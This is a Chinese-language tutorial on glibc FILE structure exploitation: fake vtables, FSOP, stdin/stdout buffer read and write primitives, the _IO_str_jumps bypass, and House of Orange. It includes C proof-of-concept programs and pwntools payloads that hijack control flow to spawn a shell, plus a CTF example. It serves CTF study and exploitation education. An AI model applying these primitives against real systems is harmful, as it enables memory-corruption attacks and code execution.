FILE 结构 IO FILE 定义的各种主要结构关系如下图所示。
各种文件结构采用单链表的形式连接起来,通过 _IO_list_all 访问。
vatble 为函数指针结构体,存放着各种 IO 相关的函数的指针。
初始情况下 _IO_FILE 结构有 _IO_2_1_stderr_ ,_IO_2_1_stdout_,_IO_2_1_stdin_ 三个,通过 _IO_list_all 将这三个结构。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# define DEF_STDFILE(NAME, FD, CHAIN, FLAGS) \ static _IO_lock_t _IO_stdfile_##FD##_lock = _IO_lock_initializer; \ static struct _IO_wide_data _IO_wide_data_##FD \ = { ._wide_vtable = &_IO_wfile_jumps }; \ struct _IO_FILE_plus NAME \ = {FILEBUF_LITERAL(CHAIN, FLAGS, FD, &_IO_wide_data_##FD), \ &_IO_file_jumps} DEF_STDFILE(_IO_2_1_stdin_, 0 , 0 , _IO_NO_WRITES); DEF_STDFILE(_IO_2_1_stdout_, 1 , &_IO_2_1_stdin_, _IO_NO_READS); DEF_STDFILE(_IO_2_1_stderr_, 2 , &_IO_2_1_stdout_, _IO_NO_READS+_IO_UNBUFFERED); struct _IO_FILE_plus *_IO_list_all =libc_hidden_data_def (_IO_list_all)
并且存在 3 个全局指针 stdin,stdout,stderr 分别指向 _IO_2_1_stdin_,_IO_2_1_stdout_,_IO_2_1_stderr_ 三个结构体。
1
2
3
FILE *stdin = (FILE *) &_IO_2_1_stdin_; FILE *stdout = (FILE *) &_IO_2_1_stdout_; FILE *stderr = (FILE *) &_IO_2_1_stderr_;
因此上述结构的关系如下:
果有文件读写操作则会为对应文件创建一个 _IO_FILE 结构体,并且链接到 _IO_list_all 链表上。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
void _IO_link_in (struct _IO_FILE_plus *fp) { if ((fp->file._flags & _IO_LINKED) == 0 ) { fp->file._flags |= _IO_LINKED; #ifdef _IO_MTSAFE_IO _IO_cleanup_region_start_noarg (flush_cleanup); _IO_lock_lock (list_all_lock); run_fp = (FILE *) fp; _IO_flockfile ((FILE *) fp); #endif fp->file._chain = (FILE *) _IO_list_all; _IO_list_all = fp; #ifdef _IO_MTSAFE_IO _IO_funlockfile ((FILE *) fp); run_fp = NULL ; _IO_lock_unlock (list_all_lock); _IO_cleanup_region_end (0 ); #endif } }
fopen 关键流程大致如下,具体看源码。
fread 关键流程大致如下,具体看源码。
缓冲区如下:
fwrite 关键流程大致如下,具体看源码。
fclose 关键流程大致如下,具体看源码。
利用 _fileno 字段泄露数据 _fileno 的值就是文件描述符,位于 stdin 文件结构开头 0x70 偏移处,比如: stderr 的 fileno 值为2,stdout 的 fileno 值为 1 。在漏洞利用中可以通过修改 stdin 的 _fileno 值来重定位需要读取的文件,本来为 0 的话表示从标准输入中读取,修改为 4 则表示为从文件描述符为 4 的文件中读取,这里利用这个点可以直接读取 flag 。
伪造 vtable 劫持程序流程 vtable 劫持分为两种,一种是直接改写 vtable 中的函数指针,通过任意地址写就可以实现。另一种是覆盖 vtable 的指针指向我们控制的内存,然后在其中布置函数指针。由于 vtable 一般都不可修改,所以第一种方式不太常见。注意: vtable 是否可写跟 libc 有关,而且有的高版本 libc 反而可写,比如下面这个 glibc-2.34。 _IO_vtable_check 检查 vtable 地址,因此可以通过伪造 vtable 来调用所需函数 。
IO 调用的 vtable 函数:
fopen 函数是在分配空间,建立 FILE 结构体,未调用 vtable 中的函数。
fread 函数中调用的 vtable 函数有:
_IO_sgetn 函数调用了 vtable 的 _IO_file_xsgetn 。_IO_doallocbuf 函数调用了 vtable 的 _IO_file_doallocate 以初始化输入缓冲区。vtable 中的 _IO_file_doallocate 调用了 vtable 中的 __GI__IO_file_stat 以获取文件信息。__underflow 函数调用了 vtable 中的 _IO_new_file_underflow 实现文件数据读取。vtable 中的 _IO_new_file_underflow 调用了 vtable__GI__IO_file_read 最终去执行系统调用read。
fwrite 函数调用的 vtable 函数有:
_IO_fwrite 函数调用了 vtable 的 _IO_new_file_xsputn 。_IO_new_file_xsputn 函数调用了 vtable 中的 _IO_new_file_overflow 实现缓冲区的建立以及刷新缓冲区。vtable 中的 _IO_new_file_overflow 函数调用了 vtable 的 _IO_file_doallocate 以初始化输入缓冲区。vtable 中的 _IO_file_doallocate 调用了 vtable 中的 __GI__IO_file_stat 以获取文件信息。new_do_write 中的 _IO_SYSWRITE 调用了 vtable_IO_new_file_write 最终去执行系统调用write。
fclose 函数调用的 vtable 函数有:
在清空缓冲区的 _IO_do_write 函数中会调用 vtable 中的函数。
关闭文件描述符 _IO_SYSCLOSE 函数为 vtable 中的 __close 函数。
_IO_FINISH 函数为 vtable 中的 __finish 函数。
下面举一个实际的例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #include <stdio.h> #include <stdlib.h> #include <string.h> typedef unsigned long long i64;typedef unsigned char i8;int main () FILE *fp = fopen ("./123.txt" , "rw" ); i64 *fake_vtable = malloc (0x40 ); fake_vtable[7 ] = (i64) &system; i64 *vtable_addr = (i64 *) ((i8 *) fp + 0xD8 ); *vtable_addr = (i64) fake_vtable; memcpy (fp, "sh" , 3 ); fwrite ("hi" , 2 , 1 , fp); return 0 ; }
使用的 libc 版本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu11.3) stable release version 2.23, by Roland McGrath et al. Copyright (C) 2016 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Compiled by GNU CC version 5.4.0 20160609. Available extensions: crypt add-on version 2.1 by Michael Glad and others GNU Libidn by Simon Josefsson Native POSIX Threads Library by Ulrich Drepper et al BIND-8.2.3-T5B libc ABIs: UNIQUE IFUNC For bug reporting instructions, please see: <https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
此版本 libc 没有 _IO_vtable_check 检查,因此可以随意伪造 vtable 。fwrite 时会调用 vtable 中的 _IO_new_file_xsputn ,参数为对应的 _IO_FILE_plus ,因此在伪造的 vtable 对应位置上写入 system 地址,并在 _IO_FILE_plus 所在地址写入 sh\x00 ,然后调用 fwrite 即可得到 shell 。2018 HCTF the_end
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
void __fastcall __noreturn main (int a1, char **a2, char **a3) int i; void *buf; sleep (0 ); printf ("here is a gift %p, good luck ;)\n" , &sleep); fflush (_bss_start); close (1 ); close (2 ); for ( i = 0 ; i <= 4 ; ++i ) { read (0 , &buf, 8uLL ); read (0 , buf, 1uLL ); } exit (1337 ); }
分析程序,发现可以获取 libc 基地址,然后有 5 次 1 字节的任意地址写。exit 函数会执行 _IO_cleanup 函数。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
int _IO_cleanup (void ) { int result = _IO_flush_all_lockp (0 ); _IO_unbuffer_all (); return result; }
其中 _IO_flush_all_lockp 函数如果缓冲区有数据没有输出会执行 _IO_overflow ,_IO_unbuffer_all 函数会执行 _IO_setbuf 。_IO_2_1_stderr_ 中伪造 vtable 使得 _IO_setbuf 位置恰好为某个指向 libc 附近的指针。然后再修改 FILE 使得 *vtable 指向伪造的 vtable 。最后 exit 得到 shell 。
FSOP FSOP 的核心思想就是劫持 _IO_list_all 指向伪造的 _IO_FILE_plus 。之后使程序执行 _IO_flush_all_lockp 函数。该函数会刷新 _IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush ,也对应着会调用 _IO_FILE_plus.vtable 中的 _IO_overflow 。
在利用时要注意以下几点:
程序执行 _IO_flush_all_lockp 函数有三种情况:
当 libc 执行 abort 流程时
当执行 exit 函数时
当执行流从 main 函数返回时
伪造的 _IO_FILE_plus 中的 FILE 需要绕过如下检查:
1
2
3
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)) && _IO_OVERFLOW(fp, EOF) == EOF) { result = EOF; }
由于 vtable 伪造的位置绕不过 _IO_vtable_check 的检查,因此仅适应于 libc2.24 版本以下。
下面举一个 FSOP 的实际例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #include <stdio.h> #include <stdlib.h> typedef unsigned long long i64;int main () i64 libc_base = (i64) &puts - 0x6F5D0 ; i64 *ptr = malloc (0x200 ); ptr[24 ] = 0x0 ; ptr[5 ] = 0x1 ; ptr[4 ] = 0x0 ; ptr[27 ] = (i64) &ptr[32 ]; ptr[32 + 3 ] = libc_base + 0x4525A ; i64 *list_all_ptr = (i64 *) (libc_base + 0x3C4520 ); list_all_ptr[0 ] = (i64) ptr; exit (0 ); }
使用的 libc 版本如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu3) stable release version 2.23, by Roland McGrath et al. Copyright (C) 2016 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Compiled by GNU CC version 5.3.1 20160413. Available extensions: crypt add-on version 2.1 by Michael Glad and others GNU Libidn by Simon Josefsson Native POSIX Threads Library by Ulrich Drepper et al BIND-8.2.3-T5B libc ABIs: UNIQUE IFUNC For bug reporting instructions, please see: <https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
上述程序利用过程如下图exit(0) 进行如下函数调用:
缓冲区的相关利用 stdin 标准输入缓冲区进行任意地址写 根据前面对 fread 的分析已经知道通过缓冲区进行输入的大致流程,但要实现任意地址写还要绕过其中具体的检查。
_IO_file_xsgetn
fp->_IO_buf_base 为空时会执行 _IO_doallocbuf(fp) 初始化缓冲区,因此 fp->_IO_buf_base 不能为空。
1
2
3
4
5
6
7
8
if (fp->_IO_buf_base == NULL ) { if (fp->_IO_save_base != NULL ) { free (fp->_IO_save_base); fp->_flags &= ~_IO_IN_BACKUP; } _IO_doallocbuf(fp); }
如果 fp->_IO_read_end > fp->_IO_read_ptr 会将缓冲区中对应的数据复制到目标地址中,为了避免因为这个出现不必要的问题,最好令 fp->_IO_read_end = fp->_IO_read_ptr 。
1
2
3
4
5
6
7
have = fp->_IO_read_end - fp->_IO_read_ptr; ... if (have > 0 ) { s = __mempcpy(s, fp->_IO_read_ptr, have); want -= have; fp->_IO_read_ptr += have; }
如果需要读入的数据长度如果大于缓冲区大小会采用直接读入的方式,因此不能使读入的数据长度大于缓冲区大小。
1
2
3
4
5
if (fp->_IO_buf_base && want < (size_t ) (fp->_IO_buf_end - fp->_IO_buf_base)) { if (__underflow(fp) == EOF) break ; continue ; }
_IO_new_file_underflow
_flags 的 _IO_NO_READS 标志为不能为 1 。标志的定义是 #define _IO_NO_READS 4 。
1
2
3
4
5
if (fp->_flags & _IO_NO_READS) { fp->_flags |= _IO_ERR_SEEN; __set_errno(EBADF); return EOF; }
最终系统调用 _IO_SYSREAD (fp, fp->_IO_buf_base,fp->_IO_buf_end - fp->_IO_buf_base) 读取数据,因此要想利用stdin输入缓冲区需设置 FILE 结构体中 _IO_buf_base 为write_start ,_IO_buf_end 为 write_end 。同时也需将结构体中的 fp->_fileno 设置为 0 ,最终调用 read (fp->_fileno, buf, size)) 读取数据。
1 count = _IO_SYSREAD(fp, fp->_IO_buf_base, fp->_IO_buf_end - fp->_IO_buf_base);
将上述条件综合表述为:
设置 _IO_read_end 等于 _IO_read_ptr 。
设置 _flag &~ _IO_NO_READS 即 _flag &~ 0x4。
设置 _fileno 为 0 ,表示读入数据的来源是 stdin 。
设置 _IO_buf_base 为 write_start ,_IO_buf_end 为 write_end ;且使得 _IO_buf_end - _IO_buf_base 大于 fread 要读的数据。
举例:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #include <stdio.h> typedef unsigned long long i64;char buf[100 ];int main () char stack_buf[100 ]; FILE *fp = fopen ("123.txt" , "rw" ); fp->_IO_read_end = fp->_IO_read_ptr = 0x0 ; fp->_flags &= ~0x4 ; fp->_fileno = 0x0 ; fp->_IO_buf_base = (char *) buf; fp->_IO_buf_end = (char *) &buf[99 ]; fread (stack_buf, 1 , 3 , fp); printf ("buf: %s\n" , buf); printf ("stack_buf: %s\n" , stack_buf); return 0 ; }
libc 采用如下版本:
1
2
3
4
5
6
7
8
9
GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.8) stable release version 2.31. Copyright (C) 2020 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Compiled by GNU CC version 9.4.0. libc ABIs: UNIQUE IFUNC ABSOLUTE For bug reporting instructions, please see: <https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
运行结果:
1
2
3
4
aaaaaaaaaaaaaaaaaaa buf: aaaaaaaaaaaaaaaaaaa stack_buf: aaa
stdout 标准输入缓冲区进行任意地址读写 stdout 可以把某地址数据复制到缓冲区,然后输出出来。如果可控 stdout 结构体,通过构造可实现利用其进行任意地址读以及任意地址写。
任意地址写 _IO_new_file_xsputn 函数中有如下操作:
1
2
3
4
5
6
7
8
9
else if (f->_IO_write_end > f->_IO_write_ptr) count = f->_IO_write_end - f->_IO_write_ptr; if (count > 0 ) { if (count > to_do)count = to_do; f->_IO_write_ptr = __mempcpy(f->_IO_write_ptr, s, count); s += count; to_do -= count; }
即当输出缓冲区不满的时候,就将待输出数据复制到输出缓冲区。因此只要将_IO_write_ptr 指向 write_start ,_IO_write_end 指向 write_end 即可实现在目标地址写入数据。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <stdio.h> typedef unsigned long long i64;char buf[] = "123456" ;int main () char stack_buf[] = "abcdefghi" ; i64 libc_base = (i64) &puts - 0x84420 ; FILE *fp = (FILE *) (libc_base + 0x1ed6a0 ); fp->_IO_write_ptr = (char *) &buf[0 ]; fp->_IO_write_end = (char *) &buf[4 ]; puts (stack_buf); printf ("buf: %s\n" , buf); return 0 ; }
运行结果:
其中复制到 buf 中的数据没有输出的原因是 _IO_overflow 函数没有正常执行,接下来任意地址读会有更多分析。
任意地址读 程序正确执行到 _IO_overflow 时会将输出缓冲区中的数据输出出来,只要将要泄露的位置设置为输出缓冲区就可以泄露内容。但还要绕过一系列检查:
将上述条件综合描述为:
设置 _flag &~ _IO_NO_WRITES 即 _flag &~ 0x8。
设置 _flag & _IO_CURRENTLY_PUTTING 即 _flag | 0x800
设置 _fileno 为1。
设置 _IO_write_base 指向想要泄露的地方;_IO_write_ptr 指向泄露结束的地址。
设置 _IO_read_end 等于 _IO_write_base 或设置 _flag & _IO_IS_APPENDING 即 _flag | 0x1000。
设置 _IO_write_end 等于 _IO_write_ptr(非必须)。
满足上述五个条件,可实现任意读。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #include <stdio.h> typedef unsigned long long i64;char buf[] = "123456" ;int main () char stack_buf[] = "abcdefghi" ; i64 libc_base = (i64) &puts - 0x84420 ; FILE *fp = (FILE *) (libc_base + 0x1ed6a0 ); fp->_flags &= ~0x8 ; fp->_flags |= 0x800 ; fp->_fileno = 1 ; fp->_IO_write_base = (char *) buf; fp->_IO_write_ptr = (char *) &buf[6 ]; fp->_IO_read_end = fp->_IO_write_base; puts (stack_buf); return 0 ; }
运行结果:
__IO_str_jumps libc2.24 在 IO_validate_vtable 函数中对 *vtable 指针进行校验:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable){ uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables; const char *ptr = (const char *) vtable; uintptr_t offset = ptr - __start___libc_IO_vtables; if (__glibc_unlikely (offset >= section_length)) _IO_vtable_check (); return vtable; }
vtable 必须要满足 在 __stop___IO_vtables 和 __start___libc_IO_vtables 之间,而我们伪造的vtable通常不满足这个条件。_IO_str_jumps 与 __IO_wstr_jumps 就位于 __stop___libc_IO_vtables 和 __start___libc_IO_vtables 之间,所以我们是可以利用他们来通过 IO_validate_vtable 的检测的,只需要将 *vtable 填成 _IO_str_jumps 或 __IO_wstr_jumps 地址即可。__IO_str_jumps 中的 _IO_str_finsh 函数和 _IO_str_overflow 两种。
确定 __IO_str_jumps 地址 由于 _IO_str_jumps 不是导出符号,libc.sym["_IO_str_jumps"] 查不到,我们可以利用 _IO_str_jumps 中的导出函数例如 _IO_str_underflow 进行辅助定位。首先先得到 _IO_str_underflow 地址,然后查找所有指向该地址的指针。由于 _IO_str_underflow 在 _IO_str_jumps 的偏移为 0x20 ,并且 _IO_str_jumps 的地址大于 _IO_file_jumps 地址,因此可以在选择满足上述条件中最小的地址作为 _IO_str_jumps 的地址。
1 2 3 4 5 6 7 from bisect import *IO_file_jumps = libc.symbols['_IO_file_jumps' ] IO_str_underflow = libc.symbols['_IO_str_underflow' ] IO_str_underflow_ptr = list (libc.search(p64(IO_str_underflow))) IO_str_jumps = IO_str_underflow_ptr[bisect_left(IO_str_underflow_ptr, IO_file_jumps + 0x20 )] - 0x20 print hex (IO_str_jumps)

io_str_finish libc 直到 2.27 版本(有些版本的 2.27 已经修复),_IO_str_finish 都是下面这种实现手段。也就是说,如果修改 ((_IO_strfile *) fp)->_s._free_buffer 为 system 地址,然后修改 fp->_IO_buf_base 为 /bin/sh 字符串地址,然后触发程序执行 _IO_str_finish 函数就可以得到 shell 。
1 2 3 4 5 6 7 8 9 void _IO_str_finish (_IO_FILE *fp, int dummy) { if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF)) (((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base); fp->_IO_buf_base = NULL ; _IO_default_finish (fp, 0 ); }
具体的攻击流程如下:
修改 vatble 指针_IO_flush_all_lockp 函数,进而执行 _IO_overflow 。此时如果将 vatble 指针修改为指向 &_IO_str_jumps - 8 的地址就可以执行 _IO_str_finish 。
伪造 _IO_FILE
要满足 fp->_IO_buf_base 不为空,并且由于它作为 fp->_s._free_buffer 的第一个参数,因此可以使用 /bin/sh 的地址。
fp->_flags 要不包含 _IO_USER_BUF,它的定义为 #define _IO_USER_BUF 1,即 fp->_flags 最低位为 0 。缓冲区需要有数据,即 _IO_write_base < _IO_write_ptr 。
_mode 需要小于等于 0 。
修改 ((_IO_strfile *) fp)->_s._free_buffer 为 system 地址,即将 fp+0xE8 除的值改为 system 地址。
最后通过 exit 等手段使程序执行 _IO_flush_all_lockp 函数,最终得到 shell 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #include <stdio.h> #include <stdlib.h> typedef unsigned long long i64;typedef unsigned char i8;int main () FILE *fp = fopen ("./123.txt" , "rw" ); i64 libc_base = (i64) &system - 0x4F440 ; i64 bin_sh_addr = libc_base + 0x1B3E9A ; i64 IO_str_jump_addr = libc_base + 0x3E8360 ; i64 fake_IO_file_jump_addr = IO_str_jump_addr - 0x8 ; *(i64 *) fp &= ~1ULL ; *(i64 *) ((i8 *) fp + 0xE8 ) = (i64) &system; *(i64 *) ((i8 *) fp + 0xD8 ) = fake_IO_file_jump_addr; *((i64 *) fp + 24 ) = 0x0 ; *((i64 *) fp + 4 ) = 0x0 ; *((i64 *) fp + 5 ) = 0x1 ; *((i64 *) fp + 7 ) = bin_sh_addr; exit (0 ); }
libc 版本为:
1 2 3 4 5 6 7 8 9 GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1) stable release version 2.27. Copyright (C) 2018 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Compiled by GNU CC version 7.3.0. libc ABIs: UNIQUE IFUNC For bug reporting instructions, please see: <https://bugs.launchpad.net/ubuntu/+source/glibc/+bugs>.
运行结果:
与堆利用结合 泄露 libc 基址 对于没有输出功能的堆题,要想泄露 libc 基址就需要劫持 _IO_2_1_stdout_ 结构体。题目 为例,因为是 libc-2.23 版本,可以利用 fast bin attack 在 _IO_2_1_stdout_-0x43 处申请 fast bin。_IO_write_base 指针的最低 1 字节为 \x88 使其指向 _chain 变量,而 _chain 变量中存储了 _IO_2_1_stdin_ 结构体地址,程序在下一次输出内容时会先将 write buf 中的内容输出出来,因此可以泄露 libc 基地址。
1 add(0x60 , '\x00' * 0x33 + p32(0xfbad1880 ) + ";sh;" + p64(0 ) * 3 + p8(0x88 ))
伪造 vtable 劫持程序流程 同样以前面这道题目 为例,首先利用 fast bin attack 在 _IO_2_1_stdout_+157 地址处申请 0x60 大小的堆块。_IO_vtable_check 检查 vtable 地址,因此可以修改 vtable 指针指向事先在 bss 段伪造的 vtable 。在调用 IO 函数时会将 _IO_2_1_stdout_ 结构体指针作为参数传入 vtable 中的函数,因此可以在 _IO_2_1_stdout_ 结构体 flag 字段之后的 4 字节填充中写入 ;sh; 来获取 shell 。
FSOP FSOP( File Stream Oriented Programming ) 的核心思想就是劫持 _IO_list_all 指向伪造的 _IO_FILE_plus 。之后使程序执行 _IO_flush_all_lockp 函数。该函数会刷新 _IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush ,也对应着会调用 _IO_FILE_plus.vtable 中的 _IO_overflow 。
劫持 _IO_list_all 的方式有两种:
覆盖 _IO_2_1_stderr_ 结构体,也就是下面这个例子
利用例如 large bin attack 的攻击方法将 _IO_list_all 覆盖成一个 chunk 地址,然后在该 chunk 上伪造 IO_FILE 结构体。例如后面 House of Pig 就采用了这个方法。
以这道题目 为例,需要通过任意地址写修改 _IO_2_1_stderr 结构体然后 exit 调用 _IO_flush_all_lockp 从而实现 FSOP 。
在劫持 _IO_2_1_stderr 时除了修改 vtable 指针指向伪造 vtable 外,要想调用 _IO_overflow ,还需要修改 _IO_2_1_stderr 以满足以下条件:
fp->_mode <= 0fp->_IO_write_ptr > fp->_IO_write_base
因此不妨将 vtable 伪造在 _IO_2_1_stderr + 0x10 处使 _IO_2_1_stderr 的 fp->_IO_write_ptr 恰好对应于 vtable 的 _IO_overflow 。然后将 fp->_IO_write_ptr 写入 system 函数地址。由于 _IO_overflow 传入的参数为 _IO_2_1_stderr 结构体,因此将结构体其实位置处写入 /bin/sh 字符串。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 fake_file = b"" fake_file += b"/bin/sh\x00" fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(libc.sym['system' ]) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) * 4 fake_file += p64(libc.sym['_IO_2_1_stdout_' ]) fake_file += p32(2 ) fake_file += p32(0 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p16(0 ) fake_file += b"\x00" fake_file += b"\n" fake_file += p32(0 ) fake_file += p64(libc.sym['_IO_2_1_stdout_' ] + 0x1ea0 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p64(0 ) fake_file += p64(libc.sym['_IO_2_1_stdout_' ] - 0x160 ) fake_file += p64(0 ) * 3 fake_file += p32(0xFFFFFFFF ) fake_file += b"\x00" * 19 fake_file = fake_file.ljust(0xD8 , b'\x00' ) fake_file += p64(libc.sym['_IO_2_1_stderr_' ] + 0x10 )
House of Orange house of orange 利用手法有两部分,前半部分是无 free 的情况下得到位于 unsorted bin 的 chunk ,后半部分是利用 unsorted bin attack 劫持 _IO_list_all 实现 FSOP 。
首先是第一部分。如果当前堆的 top chunk 尺寸不足以满足申请分配的大小的时候,原来的 top chunk 会被释放并被置入 unsorted bin 中,通过这一点可以在没有 free 函数情况下获取到 unsorted bins。
但是执行 sysmalloc 来向系统申请内存有 mmap 和 brk 两种分配方式,我们需要让堆以 brk 的形式拓展,之后原有的 top chunk 会被置于 unsorted bin 中。这需要 malloc 的尺寸不能大于mmp_.mmap_threshold
1 if ((unsigned long )(nb) >= (unsigned long )(mp_.mmap_threshold) && (mp_.n_mmaps < mp_.n_mmaps_max))
如果所需分配的 chunk 大小大于 mmap 分配阈值,默认为 128K,并且当前进程使用 mmap() 分配的内存块小于设定的最大值,将使用 mmap() 系统调用直接向操作系统申请内存。
在 sysmalloc 函数中存在对 top chunk size 的 check 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 old_top = av->top; old_size = chunksize (old_top); old_end = (char *) (chunk_at_offset (old_top, old_size)); ... assert ((old_top == initial_top (av) && old_size == 0 ) || ((unsigned long ) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long ) old_end & (pagesize - 1 )) == 0 )); assert ((unsigned long ) (old_size) < (unsigned long ) (nb + MINSIZE));
通过上述检查后会进行 brk 系统调用来扩展 heap 段。
